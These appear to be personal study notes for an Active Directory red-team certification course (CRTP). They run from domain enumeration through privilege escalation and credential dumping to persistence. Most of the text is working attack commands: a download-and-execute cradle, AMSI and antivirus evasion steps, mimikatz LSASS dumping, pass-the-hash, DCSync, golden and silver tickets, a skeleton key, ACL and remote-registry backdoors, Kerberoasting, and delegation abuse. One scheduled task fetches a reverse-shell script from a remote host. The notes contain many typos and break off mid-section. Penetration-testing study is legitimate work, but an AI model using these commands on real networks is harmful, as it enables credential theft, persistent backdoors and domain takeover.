

C RTP

Active-Directory

global catalog >> contains information about every object in the directory

replication service >> distributes information across domain controllers

forest, domain, OUs >> basic building blocks of directory structure

powershell is NOT powershell.exe it is the system.management.automation.dll

powershell

a module can be loaded with

Import-Module C:\path\to module

list the module commands

Get-Command -Module <module_name>

download execute cradle

iex (New-Object Net.WebClient).DownloadString('https://webserver/payload.ps1')

powershell detection

system-wide transcription, script block logging, antimalware scan interface (AMSI), constrained language mode (CLM) - integrated with applocker and WDAC(device guard)

execution policy bypass

powershell -ExecutionPolicy bypass

powershell -c <cmd>

powershell -encodedcommand

\$env:PSExecutionPolicyPreference= "bypass"

we will use <http://github.com/OmerYa/Invisi-Shell> for bypassing the security controls in powershell

it uses CLR Profiler API to perform a hook to the .net assemblies

we can use AMSITrigger (<https://github.com/RythmStick/AMSITrigger>) to identify the exact part of the script is detected by defender

AmsiTrigger_x64.exe -i C:\path_to_script

for full obfuscation see Invoke-Obfuscation (<https://github.com/danielbohannon/Invoke-Obfuscation>)

used for obfuscating the AMSI bypass

to avoid detection scan with amsitrigger, modify the detected code snippet, rescan with amsitrigger, repeat

u can reverse detected strings

mimikatz is the most heavily signature powershell script u must rename before scan it

u can remove comments, modify each use of "dumpcreds", modify the API calls that are detected, reverse the strings and the DLL string

kill chain

recon > domain_enum > local_priv_esc > admin_recon > lateral_movement > domain_admin_privs > cross_trust_attacks > persist_and_exfiltrate

domain_enum_tools

for the enumeration we can use >> the active directory module (<https://github.com/samratashok/ADModule>)

then we can import the module

bloodhound (<https://github.com/BloodHoundAD/BloodHound>)

powerview (powershell) (<https://github.com/ZeroDayLab/PowerSploit/blob/master/Recon/PowerView.ps1>)

SharpView (C#) does not support filtering using pipeline

<https://github.com/tevora-threat/SharpView>

domain_enum

get current domain

Get-Domain >> powerview

Get-ADDomain >> active dir module

Get-Domain -Domain (domain_name)

Get-ADDomain -Identity (domain_name)

get domain sid for the current domain

Get-DomainSid

(Get-ADDomain).DomainSID

get domain policy for the current domain

Get-DomainPolicyData

(Get-DomainPolicyData).systemaccess

get domain policy for another domain

(Get-DomainPolicyData -domain domainname).systemaccess

get domain controllers for the current domain

Get-DomainController

Get-ADDomainController

get domain controllers for other domain

Get-DomainController -Domain domainname

Get-ADDomainController -DomainName example.local -Discover

get a list of users in the current domain

Get-DomainUser

Get-DomainUser -Identity student

Get-ADUser -Filter * -Properties *

Get-ADUser -Identity student -Properties *

get list of all properties for users in the current domain

Get-DomainUser -Identity student -Properties *

Get-DomainUser -Properties samaccountname, logonCount

Get-ADUser *Property | select Name

Get-ADUser -Filter * -Properties * | select name, logoncount, @{expression=[[datetime]::fromFileTime(\$_.pwdlastset)]}

search for particular string in users attributes

Get-DomainUser -LDAPFilter "Description=*built*" | Select name,Description

Get-ADUser -Filter 'description -like "*built*"' -Properties Description | select name,Description

get list of computers in the current domain

Get-DomainComputer | select Name

Get-DomainComputer -OperatingSystem "*Server 2016*"

Get-DomainComputer -Ping

Get-ADComputer -Filter * | select Name

Get-ADComputer -Filter * -Properties *

Get-ADComputer -Filter 'OperatingSystem -like "*server 2016*"' -Properties OperatingSystem | select Name,OperatingSystem

Get-ADComputer -Filter * -Properties DNSHostName | %{Test-Connection -Count 1 -ComputerName \$_.DNSHostName}

get list of the groups in the current domain

Get-DomainGroup | select Name

Get-DomainGroup -Domain <targetdomain>

Get-ADGroup -Filter * | select Name

Get-ADGroup -Filter * -Properties *

Get all groups with the word admin in it

Get-DomainGroup *admin*

Get-ADGroup -Filter 'Name -like "*admin*"' | select Name

get all the members of the DOMAIN ADMIN group

Get-DomainGroupMember -Identity "Domain Admins" -Recurse

Get-ADGroupMember -Identity "Domain Admins" -Recursive

get the group membership for a user

Get-DomainGroup -UserName "student"

Get-ADPrincipalGroupMembership -Identity student

list all the local group on a machine (needs admin privs)

Get-NetLocalGroup -ComputerName student -Listgroups

get members of all the local groups on a machine (needs admin privs)

Get-NetLocalGroup -ComputerName student -Recurse

get members of the "Administrators" on a machine

```
Get-NetLocalGroupMember -ComputerName student -GroupName Administrators
```

get actively logged users on a computer

```
Get-NetLoggedon -ComputerName <servername>
```

get locally logged users on a computer

```
Get-LoggedonLocal -ComputerName
```

get the last logged user on a computer

```
Get-LastLoggedOn -ComputerName <servername>
```

find shares on hosts in current domain

```
Invoke-ShareFinder -Verbose
```

find sensitive files on computer in the domain

```
Invoke-FileFinder -Verbose
```

get all file servers of the domain

```
get-NetFileServer
```

get list of GPO in current domain

```
Get-DomainGPO
```

```
Get-DomainGPO -ComputerIdentity
```

get GPOs which use restricted groups for interesting users

```
Get-DomainGPOLocalGroup
```

Get users which are in local group of machine using GPO

```
Get-DomainGPOComputerLocalGroupMapping -ComputerIdentity student
```

get machines where the given user is member of a specific group

```
Get-DomainGPOUserLocalGroupMapping -Identity student -Verbose
```

get OUs in a domain

```
Get-DomainOU
```

```
Get-ADOrganizationUnit -Filter * -Properties *
```

get GPO applied on an ou read GPOName from gplink attribute from Get-NetOU

```
Get-DomainGPO -Identity ""
```

Access control model

to access objects and resources in active dir based on

1- access tokens

2- security Descriptors (SID of the owner, DACL, SACL)

Access control list

it is a list of access control entries (ACE)

ACE >> who has permissions and what can be done on an object
DACL >> defines the permissions trustees (a user or group) have on an object
SACL >> logs success and failure audit messages when an object is accessed
ACLs are vital to security architecture of AD

get the ACLs associated with the specific object
get-DomainObjectAcl -SamAccountName student -ResolveGUIDs

get the ACLs associated with the specific prefix to be used for search
Get-DomainObjectAcl -SearchBase "LDAP://Cn=DomainAdmins,CN=, DC,,,,," -ResolveGUIDs -Verbose

we can also enumerate ACLs using the active dir module but without resolving GUIDs
(Get-Acl 'SD:\CN=Administrators,CN=User,,,,').Access

search for interesting ACEs
Find-InterestingDomainAcl -ResolveGUIDs

get ACL associated with the specific path
Get-PathAcl -Path "path"

Trusted Domain Objects

TDOs > represent the trust relationships in a domain
one way trust - unidirectional
two-way trust bi-directional
transitive
non-transitive
forest trusts

get list of all domain trusts for the current domain
Get-DomainTrust
Get-DomainTrust -Domain <domain_name>
Get-ADTrust
Get-ADTrust -Identity <domain_name>

get details about the current forest
Get-Forest
Get-Forest -Forest <forest_name>
Get-ADForest
Get-ADForest -Identity <forest_name>

get all domains in the current forest
Get-ForestDomain
Get-ForestDomain -Forest <forest_name>
(Get-ADForest).Domains

get all global catalog for the current forest

```
Get-ForestGlobalCatalog
Get-ForestGlobalCatalog -Forest <forest_name>
Get-ADForest | select -ExpandProperty GlobalCatalog
```

map trusts of a forest

```
Get-ForestTrust
Get-ForestTrust -Forest <forest_name>
Get-ADTrust -Filter 'msDS-TrustForestTrustInfo -ne"$null"'
```

user_hunting

find all machines on the current domain where the current user has local admin access

```
Find-LocalAdminAccess -Verbose
```

or

```
Get-NteComputer
```

then

```
Invoke-CheckLocalAdminAccess
```

u can use remote administration tools like WMI and powershell remoting

```
Find-WMILocalAdminAccess.ps1
```

```
Find-PSRemotingLocalAdminAccess.ps1
```

find computers where the domain admin has sessions

```
Find-DomainUserLocation -Verobse
```

```
Find-DomainUserLocation -UserGroupIdentity "RDPUUsers"
```

it works like this

```
Get-DomainGroupMember then Get-DomainComputer then Get-NetSession/Get-NetLoggedon
```

find computers where a domain admin session is available and current use has admin access

```
Find-DomainUserLocation -CheckAccess
```

find computers where a domain admin session is available

```
Find-DomainUserLocation -Stealth
```

Privelege Escalation

missing patches

automated deployment

alwaysinstallelevated

misconfigured service

dll hijacking

ntlm relaying aka won't fix

tools for windows privesc

powerup <https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1>

PrivEsc <https://github.com/enjoiz/Privesc>

get service with unquoted paths and space in their name

Get-ServiceUnquoted -Verbose

get service where the current user can write to binary

Get-ModifiableServiceFile -Verbose

get the service whose configuration current user can modify

Get-ModifiableService -Verbose

run all checks from

-powerup

Invoke-AllChecks

-BeRoot

beroot.exe

-Privesc

Invoke-Privesc

-privesc check

Invoke-Privesc Check

-PEASS-ng

WinPEASx64.exe

domain-enumeration bloodhound

<https://github.com/BloodHoundAD/BloodHound>

supply data to bloodhound

Invoke-Bloodhound -CollectionMethod All

or

SharpHound.exe

or u can use this command to avoid detections

Invoke-Bloodhound -CollectionMethod All -ExcludeDC

powershell remoting

PSRemoting is like psexec but much more faster

PSRemoting useing WINRM

the emoting process runs as a high integrity process that is u get an elevated shell

one to one PSSession

New-PSSession

Enter-PSSession

one to many u can use

Invoke-Command

use this to execute commands or scriptblocks

```
Invoke-Command -Scriptblock {Get-Process} -ComputerName  
(Get-Content <list_of_servers>)
```

command to execute scripts from files

```
Invoke-Command -FilePath "script_path" -ComputerName (Get-Content <list_of_servers>)
```

locally loaded function on the machine

```
Invoke-Command -ScriptBlock ${function:Get-PassHashes} - ComputerName (Get-Content <list_of_servers>)
```

function call within the script is used

```
Invoke-Commands -FilePath <file_path>-ComputerName (Get-Content <list_of_servers>)
```

execute statful commands

```
$Sess = New-PSSession -Computername "computer-name"  
Invoke-Command -Session $Sess -ScriptBlock {$Proc = Get-Process}  
Invoke-Command -Session $Sess -ScriptBlock {Proc.name}
```

u can use winrs in place of PSRemoting to evade the logging

```
winrs -remote:server1 -u:server1\administrator -p:Pass@1234 hostname
```

u can also use winrm.vbs COM objects of WSMAN COM objects <https://github.com/bohops/WSMan-WinRM>

extracting credentials from LSASS

dump creds on local machine using mimikatz

```
Invoke-Mimikatz -Command ""sekurlsa::ekeys""
```

using safetykatz (minidump of lsass and PEloader to run mimikatz)

```
safetykatz.exe "sekurlsa::ekeys"
```

dump creds using SharpKatz

```
SharpKatz.exe —command ekeys
```

dump creds using Dumpert

```
rundll32.exe C:\dumper,dump
```

using pypkatz

```
pypkatz.exe live lsass
```

using comsvcs.dll

```
tasklist /fi "IMAGENAME eq lsass.exe"
```

```
rundll32.exe C:\comsvcs.dll,MiniDump <lsass process ID> C:\users\public\lsass.dmp full
```

over pass the hash

```
Invoke-Mimikatz -Command ""sekurlsa::pth /user:Administrator /Domain:<Domain-Name> /aes256:<aes256key>  
/run:powershell.exe
```

```
safetykatz.exe "sekurlsa::pth /user:administrator /Domain:<Domain-Name> /aes256:<aes256key> /run:cmd.exe" "exit"
```

(the above commands starts powershell session with a logon type9 like runas and netonly)

this command does not need elevation

```
rubeus.exe asktgt /user:administrator /rc4:<ntlmhash> /ptt
```

this one does

```
rubeus.exe asktgt /user:administrator /aes256:<aes256keys> /opsec /createnetonly:c:\windows\system32\cmd.exe /show /ptt
```

DSCync

we use it to extract creds from the dc without code execution

u need domain admin privs to get the kbtgt hash using this command

```
Invoke-mimikatz -Command "Isadump::dcsync /user:us\krbtgt"
```

```
SafetyKatz.exe "Isadump::dcsync /user:us\krbtgt" "exit"
```

by default domain admin privs are required to run DCSync

.NET AV bypass

we need to focus on the bypass of the signature based detection by the windows defender

for that we gonna use techniques like obfuscation or string manipulation

we can use defendercheck >> <https://github.com/matterpreter/DefenderCheck>

we can test sharpkatz using defendercheck

```
DefenderCheck.exe <path to sharpkatz pinary>
```

u can use ConfuserEX to obfuscate the Rubeus pinary >> <https://github.com/mkaring/ConfuserEx>

we can use NetLoader to deliver our binary payloads >> <https://github.com/Flangvik/NetLoader>

it can be used to load binary and patch AMSI & ETW

```
Loader.exe -path http://$ip/SafetyKatz.exe
```

we also have AssemblyLoad.exe that can be used to load the NetLoader in memory form a url which then loads a binary from a filepath

```
AssemblyLoad.exe http://$ip/Loader.exe -path http://$ip/SafetyKatz.exe
```

AD Domain Dominance

after we got the domain admin now we heading for the EA and attacks across domains and forests and various kerberos attacks

first understand how kerberos auth work >> <https://www.freecodecamp.org/news/how-does-kerberos-work-authentication-protocol/>

persistence golden ticket

it is signed and encrypted by the hash of the krbtgt account which makes it a valid TGT

user account validation is not done by DC until TGT is older than 20 minutes, we can even delete/revoke accounts

the krbtgt hash could be used to impersonate any user with any privileges from even a non-domain machine

execute mimikatz on DC as DA to get krbtgt hash

```
Invoke-Mimikatz -Command "Isadump::lsa /patch" -Computername <DC>
```

on any machine

Invoke-Mimikatz -Command ""kerberos::golden /User:Administrator /domain:<domain_name>
/sid:<sid> /krbtgt:<> id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt""

| Invoke-Mimikatz -Command | |
|-----------------------------------------------|---------------------------------------------------------------------------------------------------------|
| kerberos::golden | Name of the module |
| /User:Administrator | Username for which the TGT is generated |
| /domain:dollarcorp.moneycorp.local | Domain FQDN |
| /sid:S-1-5-21-1874506631-3219952063-538504511 | SID of the domain |
| /krbtgt:ff46a9d8bd66c6efd77603da26796f35 | NTLM (RC4) hash of the krbtgt account. Use /aes128 and /aes256 for using AES keys which is more silent. |
| /id:500 /groups:512 | Optional User RID (default 500) and Group default 513 512 520 518 519) |
| /ptt | Injects the ticket in current PowerShell process - no need to save the ticket on disk |
| or | |
| /ticket | |
| | Saves the ticket to a file for later use |

u can use DSCync to get the krbtgt hash

Invoke-Mimikatz -Command ""lsadump::dcsync /user:dcorkrbtgt""

Silver Ticket Attack

a valid TGS

encrypted and signed by the hash of the service account of the service running with that account (golden ticket signed by krbtgt hash)

services rarely check for the PAC (Privileged Attribute Certificate)

services will allow access to services themselves

persistence period 30 days for computer accounts

using the hash of the domain controller

Invoke-Mimikatz -Command ""kerberos::golden /domain:<domainname> /sid:<sid> /target:<DC-Fullname> /service:CIFS /rc4:
/user:Administrator /ptt""

| Invoke-Mimikatz -Command | |
|-----------------------------------------------|---------------------------------------------------------------------------------------------------------|
| kerberos::golden | Name of the module (there is no Silver module!) |
| /User:Administrator | Username for which the TGT is generated |
| /domain:dollarcorp.moneycorp.local | Domain FQDN |
| /sid:s-1-5-21-1874506631-3219952063-538504511 | SID of the domain |
| /target:dcorp-dc.dollarcorp.moneycorp.local | Target server FQDN |
| /service:cifs | The SPN name of service for which TGS is to be created |
| /rc4:6f5b5acaf7433b3282ac22e21e62ff22 | NTLM (RC4) hash of the service account. Use /aes128 and /aes256 for using AES keys which is more silent |
| /id:500 /groups:512 | Optional User RID (default 500) and Group (default 512 520 518 519) |
| /ptt | Injects the ticket in current PowerShell process - no need to save the ticket on disk |

u can use silver ticket for the host SPN which allow us to schedule a task on the targt

```
Invoke-Mimikatz -Command ""kerberos::golden /domain:<domainname> /sid:<sid> /target:<DC-Fullname> /service:HOST /rc4:
/user:Administrator /ptt""
```

schedule and execute a task

```
schtasks /create /S <domain_computer_name> /SC Weekly /RU "NT Authority\SYSTEM" /TN "STCheck" /TR "powershell.exe -c 'ies
(New-Object Net.WebClient).DownloadSting("http://$IP/Invoke-PowerShellTcp.ps1")"
```

or use this command

```
schtasks /Rn /S <computer_name> /TN "STCheck"
```

Skeleton Key

it is an attack where it is possible to patch a domain controller (LSASS Process) so that it allows access as any user with single password

use this command to inject a skeleton key on a domain controller (DA piveileges required)

```
Invoke-Mimikatz -Command ""privelege::debug" "misc::skeleton"" -ComputerName <DC_Name>
```

now it is possible to access any machine with valid user and password (mimikatz)

```
Enter-PSSession -Computername <computername> -credential dc\Administrator
```

if the lsass process is protected we need to transfer the mimikatz.sys on disk of the target dc but it would be noise in logs - service installation

DSRM

directory service restore mode

on every DC there is a local admin whose password is the DSRM password

DSRM is requires when a server is promoted to domain controller

dump DSRM password (needs DA privs)

Invoke-Mimikatz -Command "token::elevate" "lsadump::sam" -Computername <DC>

compare the administrator hash with the admin hash

Invoke-Mimikatz -Command "lsadump::lsa /patch" -Computername <DC>

since it is the local administrator of the DC we can pass the hash to authenticate

before that DSRM logon behavior needs to be changed

Enter-PSSession -Computername -<DC>

New-ItemProperty "HKLM/System/CurrentControlSet/Control/Lsa" -Name "DsrAdminLogonBehavior" -Value 2 -PropertyType DWORD

pass the hash command

Invoke-Mimikatz -Command "sekurlsa::pth /domain:<domain_name> /user:Administrator /ntlm:<ntlm_hash> /run:powershell.exe"

SSP

security support provider >> dll which provides ways for an application to obtain an authenticated connection

some SSP packages >> NTLM, kerberos, Wdigest, credSSP

mimikatz provides a custom SSP mimilib.dll

we can use mimikatz to inject into lsass

Invoke-Mimikatz -Command "misc:memssp"

AdminSDHolder

<https://specopssoft.com/support/en/password-reset/understanding-privileged-accounts-and-adminsdholder.htm>

SDPROP

security descriptor propagator >> runs every hour and compares the acl of protected groups with the acl of AdminSDHolder and overwrite the difference

• Protected Groups

| | |
|-------------------|------------------------------|
| Account Operators | Enterprise Admins |
| Backup Operators | Domain Controllers |
| Server Operators | Read-only Domain Controllers |
| Print Operators | Schema Admins |
| Domain Admins | Administrators |
| Replicator | |

we can use adminsds holder object we can use it as a back door to add user with full permissions to the adminsds holder object
it takes 60 minutes to user be added with full control to the AC of groups like domain admins without actually being a member of it

add full control permissions for a user to adminsds holder using PowerView

```
Add-DomainObjectAcl -TargetIdentity 'CN=Administrator,CN=System,dc=dollarcorp,dc=moneycorp,sc=local' -PrincipalIdentity student -Rights ALL -PrincipalDomain <domain_name> -TargetDomain <domain_name> -Verbose
```

using active directory module and EACE toolkit >> <https://github.com/samratashok/RACE>

```
Set-DcPermissions -Method AdminSDHolder -SAMAccountName student -Right GenericAll -DistinguishedName 'CN=Administrator,CN=System,dc=dollarcorp,dc=moneycorp,sc=local' -Verbose
```

other interesting permissions (resetpassword, writemembers) for a user to the adminsds holder

```
Add-DomainObjectAcl -TargetIdentity 'CN=Administrator,CN=System,dc=dollarcorp,dc=moneycorp,sc=local' -PrincipalIdentity student -Rights ResetPassword -PrincipalDomain <domain_name> -TargetDomain <domain_name> -Verbose
```

with the write members permission

```
Add-DomainObjectAcl -TargetIdentity 'CN=Administrator,CN=System,dc=dollarcorp,dc=moneycorp,sc=local' -PrincipalIdentity student -Rights WriteMembers -PrincipalDomain <domain_name> -TargetDomain <domain_name> -Verbose
```

run SDProp manually using invoke

```
Invoke-SDPropagator -timeoutMinutes 1 -showProgress -Verbose
```

for pre server 2008 machines

```
Invoke-SDPropagator -taskname FixUpInheritance -timeoutMinutes 1 -showProgress -Verbose
```

check the domain admins permissions - powerview as normal user

```
Get-DomainObjectAcl -Identity 'domain Admins' -ResolveGUIDs | ForEach-Object {$_ | Add-Member NoteProperty 'IdentityName' $(Convert-SidToName$_.SecurityIdentifier);$_.IdentityName -match "student1"}
```

using active directory module

```
(Get-Acl -Path 'AD:\CN=Domain Admins,CN=Users, DC=<domain_name>,DC=<domain_name>,DC=<domain_name>').Access | ? {$_.IdentityReference -match 'student'}
```

abusing fullcontrol using powerview

```
Add-DomainGroupMember -Identity 'Domain Admins' -Members testda -Verbose
```

abusing fullcontrol with active directory module

```
Add-ADGroupMember -Identity 'Domain Admins' -Members testda
```

abusing reset password using powerview

```
Set-DomainUserPassword -Identity testda -AccountPassword (ConvertTo-SecureString "Password@123" -AsPlainText -Force) -verbose
```

abusing reset password using active directory module

```
Set-ADAccountPassword -Identity testda -NewPassword (ConvertTo-SecureString "Password@123" -AsPlainText -Force) -verbose
```

we can abuse much more ACLs with the domain admin privs like right abuse

add full control object

```
Add-DomainObjectAcl -TargetIdentity <domain_name> -PrincipalIdentity student -Rights All -principalDomain <domain_name> -TargetDomain <domain_name> -Verbose
```

using active directory module and RACE

Set-ADACL -SamAccountName student -DistinguishedName '<domain_DistinguishedName >' -Rights GenericAll -Verbose

add rights to DCSync

Add-DomainObjectAcl -TargetIdentity 'DC=<domainname>,DC=<domainname>' -PrincipalIdentity

student -Rights DCSync -PrincipalDomain <domainname> -TargetDomain <domainname> -Verbose

using active directory module and RACE

Set-ADACL -SamAccountName student -DistinguishedName 'DC=<domainname>,DC=<domainname>' -GUIDRight DCSync -Verbose

execute rights

Invoke-Mimikatz -Command "lsadump::dcsync /user:dcorp\krbtgt"

or

SafetyKatz.exe "lsadump::dcsync /user:dcorp\krbtgt" "exit"

it is possible to modify security descriptors of multiple remote access to allow access to non-admin users and it is working well as a backdoor mechanism

administrative privs are required for this

WMI

acls can be modified to allow non-admins users access to securable objects using RACE toolkit

C:\AD\Tools\RACE-master\RACE.ps1

on local machine for student

Set-RemoteWMI -SamAccountName student -Verbose

on remote machine for student without explicit creds

Set-RemoteWMI -SamAccountName student -ComputerName <domain_controller> -namespace 'root\cimv2' -Verbose

on remote machine with explicit creds

Set-RemoteWMI -SamAccountName student -ComputerName <domain_controller> -Credential

Administrator -namespace 'root\cimv2' -Verbose

on remote machine with permissions

Set-RemoteWMI -SamAccountName student -ComputerName <domain_controller> 'root\cimv2'

-Remote -verbose

using the RACE toolkit - PS Remoting backdoor not stable after 2020 patches

on local machine for student

Set-RemotePSRemoting -SamAccountName student -verbose

on remote machine for student without creds

Set-RemotePSRemoting -SamAccountName student -ComputerName <dc> -Verbose

on remote machine, remove the permissions

Set-RemotePSRemoting -SamAccountName student -ComputerName <dc> -Remove

using RACE or DAMP, with admin privs on remote machine

Add-RemoteRegBackdoor -ComputerName <dc> -Trustee student -verbose

as student, retrieve machine account hash

```
Get-RemoteMachineAccountHash -ComputerName <dc> -verbose
```

retrieve local account hash

```
Get-RemoteLocalAccount -ComputerName <dc> -Verbose
```

retrieve domain cached creds

```
Get-RemoteCachedCredential -ComputerName <dc> -Verbose
```

Kerberoast

offline cracking of service account password

the TGS is encrypted with password hash of the service account this makes it possible to request a ticket and do offline password attack

because service account passwords are not frequently changed this has become a popular attack

find user accounts used as service accounts

active directory module

```
Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties ServicePrincipalName
```

find user accounts used as service accounts

with powerview

```
Get-DomainUser -SPN
```

use Rubeus to list kerberoast stats

```
Rubeus.exe kerberoast /stats
```

use Rubeus to request a TGS

```
Rubeus.exe kerberoast /user:svcadmin /simple
```

to avoid detection based on encryption downgrade for kerberos EType, look for kerberos accounts that only support RC4_HMAC

```
Rubeus.exe kerberoast /stats /rc4opsec
```

```
Rubeus.exe kerberoast /user:svcadmin /simple /rc4opsec
```

kerberoast all possible accounts

```
Rubeus.exe kerberoast /rc4opsec /outfile:hashes.txt
```

crack the ticket using john the ripper

```
john.exe --wordlist=<word_list_path> <hashes.txt>
```

Targeted Kerberoasting -AS-REPS

if a user's User AccountControl has kerberos preauth disabled it is possible to grab user's crackable AS-REP and brute-force it offline

with sufficient rights kerberos preauth can be forced to be disabled as well

enumerating accounts with kerberos preauth disabled

using powerview

```
Get-DomainUser -PreauthNotRequired -Verbose
```

with active dir module

```
Get-ADUser -Filter {DoesNotRequiredPreAuth} -eq $True} -Properties DoesNotRequiredPreAuth
```

force disable kerberos Preauth

let's enumerate the permissions for RDPUsers on ACLs using PowerView

```
Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenceName -match "RDPUsers"}
```

then

```
Set-DomainObject -Identity <user> -XOR @{useraccountcontrol=4194304} -Verbose
```

then

```
Get-DomainUser -PreauthNotRequired -verbose
```

request encrypted AS-REP for offline brute-force

let's use ASREPRpast

```
Get-ASREPHash -UserName <user> -verbose
```

to enumerate all the users with kerberos preauth disabled and request a hash

```
Invoke-ASREProast -Verbose
```

then we can use john the ripper to crack the hashes offline

Set Spn

with enough rights we can Spn to anything

then we can request a TGS without special privs . the TGS can then be "kerberoasted"

lets enumerate the permissions for RDPUsers on ACLs using PowerView

```
Find-InterestingDomainAcl -resolveGUIDs | ?{$_.IdentityRefernceName -match "RDPUsers"}
```

using powerview see if the user already has a SPN

```
Get-DomianUser -Identity <user> | select serviceprincipalname
```

using active directory module

```
Get-ADUser -Identity <user> -Properties ServicePricipalName | select ServicePricipalName
```

set SPN for the user (must be unique)

```
Set-DomainObject -Identity <user> -Set @{serviceprincipalname='ops/whatever'}
```

using active directory module

```
Set-ADUser -Identity <user> -ServicePrincipalNames @{Add='ops/whatever'}
```

kerberoast the user

```
Rubeus.exe kerberoast /outfile:targetedhashes.txt
```

then crack it with john

Kerberos Delegation

delegation allows to reuse the end-user creds to access resources hosted on different server


it is useful in multi-tier service or a applications where kerberos double hop is required

for example users authenticate to web server and web makes requests to database . the web server can request access to resources on database server as the user and not as the web server's service account

in this example the service account for web service must be trusted for delegation to be able to make requests as a user

Priv Esc – Kerberos Delegation

- A user provides credentials to the Domain Controller.
- The DC returns a TGT.
- The user requests a TGS for the web service on Web Server.
- The DC provides a TGS.
- The user sends the TGT and TGS to the web server.
- The web server service account use the user's TGT to request a TGS for the database server from the DC.
- The web server service account connects to the database server as the user.



Types Of Delegation

- General/Basic or Unconstrained Delegation which allows the first hop server (web server in our example) to access any service on any computer in the domain
- Constrained Delegation which allows the first hop server (web server in our example) to access only specified service on specified computers. if the user is not using kerberos authentication to authenticate to the first hop server, windows offers protocol transition to transition the requests to kerberos

in the two types a mechanism is required to impersonate the incoming user and authenticate to the second hop server as the user

Unconstrained Delegation

when is enabled the DC places user's TGT inside TGS. when presnted to the server with unconstrained delegation , the TGT is extracted from the TGS and stord in LSASS. this way server can reuse the user's TGT to access any other resource as the user

this could be used to escalate privs in case we comporomise the computer with unconstrained delegation and domain admin connects to that machine

discover domain computers which have unconstrained delegation enabled using powerview

Get-DomainComputer -UnConstrained

discover domain computers which have unconstrained delegation enabled using active dir module

Get-ADComputer -Filter {trustedForDelegation -eq \$true}

Get-ADUser -Filter {trustedForDelegation -eq \$true}

compromise the server where unconstrained delegation

we need to trick or wait for the domain admin to connect

we can force any user to connect to second machine of the domain by using the Printer Bug by using MS-RPRN

Printer Bug

we can capture the TGT of DC with rubeus

Rubeus.exe monitor /interval:5 /nowrap

and then we run the MS-RPRN.exe >>> <https://github.com/leechristensen/SpoolSample>

Ms-RPRN.exe \\dcorp-dc.dollarcorp.moneycorp.local\\dcorp-dc.dollarcorp.moneycorp.local

we can also use PetitPotam.exe on dcorp-appsrv>> <https://github.com/topotam/PetitPotam>

PetitPotam.exe dcorp-appsrv dcorp-dc

then use rubeus

Rubeus.exe monitor /interval:5

copy the base64 encode TGT, remove extra spaces and use it on student vm

Rubeus.exe ptt /ticket:

once the ticket is injected, run DCSync:

Invoke-Mimikatz -Command "lsadump::dcsync /user:dcorp\krbtgt"

Constrained Delegation


where Constrained Delegation is used a user authenticates to a web service without using kerberos and the web service makes requests to fetch results based on the user's authorization

to impersonate the user, service for use (S4U) extension is used which provides two extension

- service for user to self (S4U2self) - Allows a service to obtain a forwardable TGS to itself on behalf of the user principal name without supplying a password
- service to user to proxy (S4U2proxy) - Allows a service to obtain a TGS to a second service behalf of the user

Priv Esc – Constrained Delegation with Protocol Transition

- A user - Joe, authenticates to the web service (running with service account websvc) using a non-Kerberos compatible authentication mechanism.
- The web service requests a ticket from the Key Distribution Center (KDC) for Joe's account without supplying a password, as the websvc account.
- The KDC checks the websvc userAccountControl value for the TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION attribute, and that Joe's account is not blocked for delegation. If OK it returns a forwardable ticket for Joe's account (S4U2Self).
- The service then passes this ticket back to the KDC and requests a service ticket for the CIFS/dcorp-mssql.dollarcorp.moneycorp.local service.
- The KDC checks the msDS-AllowedToDelegateTo field on the websvc account. If the service is listed it will return a service ticket for dcorp-mssql (S4U2Proxy).
- The web service can now authenticate to the CIFS on dcorp-mssql as Joe using the supplied TGS.



enumerate all the users with constrained delegation enabled with powerview

```
Get-DomainUser -trustedToAuth
```

```
Get-DomainComputer -TrustedToAuth
```

enumerate all the users with constrained delegation enabled with active dir module

```
Get-ADObject -Filter {msDS-AllowedToDelegateTo -ne $null} -Properties msDS-AllowedToDelegateTo
```

using asktgt kekeo, we request a TGT (steps 2,3 in the diagram)

```
kekeo# tgt::ask /user:websvc /domain:<domain_name> /rc4:
```

using s4u from kekeo, we request a TGS (steps 4, 5)

```
tgs::s4u
```

```
/tgs:TGT_websvc@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL/
/user:Administrator@dollarcorp.moneycorp.local /service:cifs/dcorp-mssql.dollarcorp.moneycorp.LOCAL
```

using mimikatz, inject the ticket

```
Ivoke-Mimikatz -Command "kerberos::ptt
```

```
TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_cifs~dcorp-
mssql.dollarcorp.moneycorp.LOCAL@DOLLARCORP>MONEYCORP.LCOAL.kirbi"
```

check if you got the right privs

```
ls \\dcorp-mssql.dollarcorp.moneycorp.local\c$
```

to abuse constrained delegation using rubeus, we can use the following command

```
Rubeus.exe s4u /user:websvc /aes256: /impersonateuser:Administrator /msdsspn:CIFS/dcorp-mssql.dollarcorp.moneycorp.LOCAL
/ptt
```

then check if the attack was successful

```
ls \\dcorp-mssql.dollarcorp.moneycorp.local\c$
```

another interesting issue in kerberos is that the delegation occurs not only in the specific service but for any service running under the same account

using asktgt from kekeo we request a TGT

```
TGT::ask /user:dcorp-adminsrv$ /domain:dollarcorp.moanycorp.local /rc4:
```

using s5u from kekeo_one (no SNAME validation)

```
tgs::s4u /tgt:TGT_drcorp-  
adminsrv$@DOLLARCORP>MONEYCORP>LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL  
/user:Administrator@dollarcorp.moneycorp.local /service:time/dcorp-dc.dollarcorp.moneycorp.LOCAL | ldap/dcorp-  
dc.dollarcorp.moneycorp.LOCAL
```

using mimikatz

```
Invoke-Mimikatz -Command '"kerberos:ptt
```

```
TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_ldap~dcorp-  
dc.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL_ALT.kirbi"'
```

```
Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"'
```

to abuse constrained delegation for dcorp-adminsrv using Rubeus

```
Rubeus.exe s4u /user:dcorp-adminsrv$ /aes256:<> /impersonateuser:administrator /msdsspn:time/dcorp-  
dc.dollarcorp.maonrycorp.LOCAL /altservice:ldap /ptt
```

after injection we can use DCSYNC

```
